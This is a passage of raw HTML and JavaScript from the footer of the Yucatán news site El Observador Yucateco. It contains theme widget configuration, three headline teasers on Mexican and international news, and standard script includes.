0","date_txt":"#999999","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-1817","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "1";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "3";
block_tdi_121.found_posts = "9083";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "3028";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elobservadoryucateco.com.mx/crece-el-respaldo-ciudadano-destapan-a-luis-pavon-como-posible-candidato-a-la-alcaldia-de-kanasin/"  rel="bookmark" class="td-image-wrap " title="Crece el respaldo ciudadano: Destapan a Luis Pavón como posible candidato a la alcaldía de Kanasín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elobservadoryucateco.com.mx/wp-content/uploads/2025/11/luis-pavon-gente-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elobservadoryucateco.com.mx/crece-el-respaldo-ciudadano-destapan-a-luis-pavon-como-posible-candidato-a-la-alcaldia-de-kanasin/"  rel="bookmark" title="Crece el respaldo ciudadano: Destapan a Luis Pavón como posible candidato a la alcaldía de Kanasín">Crece el respaldo ciudadano: Destapan a Luis Pavón como posible candidato a la alcaldía de Kanasín</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://elobservadoryucateco.com.mx/category/municipios/" class="td-post-category" >Municipios</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T08:39:30-06:00" >noviembre 25, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elobservadoryucateco.com.mx/crece-el-respaldo-ciudadano-destapan-a-luis-pavon-como-posible-candidato-a-la-alcaldia-de-kanasin/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Kanasín.— En las últimas semanas, el nombre de Luis...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elobservadoryucateco.com.mx/argentina-y-estados-unidos-anuncian-un-acuerdo-comercial-que-milei-recibe-con-euforia-un-nuevo-siglo-de-oro/"  rel="bookmark" class="td-image-wrap " title="Argentina y Estados Unidos anuncian un acuerdo comercial que Milei recibe con euforia: &#8220;Un nuevo siglo de oro&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elobservadoryucateco.com.mx/wp-content/uploads/2025/11/17630789370564.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elobservadoryucateco.com.mx/argentina-y-estados-unidos-anuncian-un-acuerdo-comercial-que-milei-recibe-con-euforia-un-nuevo-siglo-de-oro/"  rel="bookmark" title="Argentina y Estados Unidos anuncian un acuerdo comercial que Milei recibe con euforia: &#8220;Un nuevo siglo de oro&#8221;">Argentina y Estados Unidos anuncian un acuerdo comercial que Milei recibe con euforia: &#8220;Un nuevo siglo de oro&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://elobservadoryucateco.com.mx/category/internacion/" class="td-post-category" >Internacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T22:50:41-06:00" >noviembre 14, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elobservadoryucateco.com.mx/argentina-y-estados-unidos-anuncian-un-acuerdo-comercial-que-milei-recibe-con-euforia-un-nuevo-siglo-de-oro/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Los gobiernos de Argentina y Estados Unidos anunciaron este...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elobservadoryucateco.com.mx/explosion-de-pirotecnia-en-tlapa-deja-8-heridos-durante-fiesta-patronal/"  rel="bookmark" class="td-image-wrap " title="Explosión de pirotecnia en Tlapa deja 8 heridos durante fiesta patronal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elobservadoryucateco.com.mx/wp-content/uploads/2025/11/583043596_1312597994229910_6217034553686336426_n-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elobservadoryucateco.com.mx/explosion-de-pirotecnia-en-tlapa-deja-8-heridos-durante-fiesta-patronal/"  rel="bookmark" title="Explosión de pirotecnia en Tlapa deja 8 heridos durante fiesta patronal">Explosión de pirotecnia en Tlapa deja 8 heridos durante fiesta patronal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://elobservadoryucateco.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T22:40:00-06:00" >noviembre 14, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elobservadoryucateco.com.mx/explosion-de-pirotecnia-en-tlapa-deja-8-heridos-durante-fiesta-patronal/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tlapa, Guerrero.— Una explosión de pirotecnia registrada la tarde...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123 .vc_column-inner>.wpb_wrapper,.tdi_123 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_123 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_123{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_123{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_125 .tdm-title{color:#ffffff}.tdi_125 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_125 "><h3 class="tdm-title tdm-title-sm">Sitemap</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_126 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:0px!important}@media (max-width:767px){.tdi_126{margin-right:0px!important}}</style>
<style>body .tdi_126 ul{margin:2px 0}body .tdi_126 ul li{margin-bottom:12px}body .tdi_126 ul li:last-child{margin-bottom:0}body .tdi_126 a,body .tdi_126 .td-blm-sub-icon{color:#ffffff}body .tdi_126 li.current-menu-item>a,body .tdi_126 li.current-menu-ancestor>a,body .tdi_126 li.current-category-ancestor>a,body .tdi_126 li.current-page-ancestor>a,body .tdi_126 a:hover,body .tdi_126 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_126 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_126 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_126 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_126 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_126 li{font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_126 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_126 ul li{margin-bottom:10px}body .tdi_126 ul li:last-child{margin-bottom:0}body .tdi_126 li{font-size:13px!important}}@media (max-width:767px){body .tdi_126 ul li{margin-bottom:15px}body .tdi_126 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-27908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://elobservadoryucateco.com.mx/category/news/"><span class="td-blm-menu-item-txt">News</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}.tdi_128{padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}.tdi_128 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_131{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:15px!important}}</style>
<style>.tdi_131{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_131 .tdm-descr{color:#ffffff;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_131 .tdm-descr a{color:var(--downtown-accent)}.tdi_131 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© 2017 El Observador Yucateco. All Rights Reserved. </p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69260491a88a8
    -->

    <script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"92b67d6daf","wpRestUrl":"https:\/\/elobservadoryucateco.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Yucat\u00e1n","api_location":"Yucat\u00e1n","api_language":"es","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-d","today_icon_text":"cielo claro","today_temp":[31.7,89.1],"today_humidity":51,"today_wind_speed":[2.5,1.6],"today_min":[31.7,89.1],"today_max":[31.7,89.1],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1764104400,"day_name":"mar","day_temp":[32,90],"owm_day_index":0},{"timestamp":1764115200,"day_name":"mi\u00e9","day_temp":[34,92],"owm_day_index":1},{"timestamp":1764201600,"day_name":"jue","day_temp":[32,90],"owm_day_index":9},{"timestamp":1764288000,"day_name":"vie","day_temp":[26,78],"owm_day_index":17},{"timestamp":1764374400,"day_name":"s\u00e1b","day_temp":[31,88],"owm_day_index":25},{"timestamp":1764460800,"day_name":"dom","day_temp":[25,77],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_47',
                            $blockObj = jQuery('.tdi_47'),
                            modalUid = 'td_md_menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_58';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_58');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"11","inline":"yes","f_elem_font_family":"downtown-sans-serif-font_global","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI0OHB4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ffd13a","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","sub_text_color":"#0200af","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 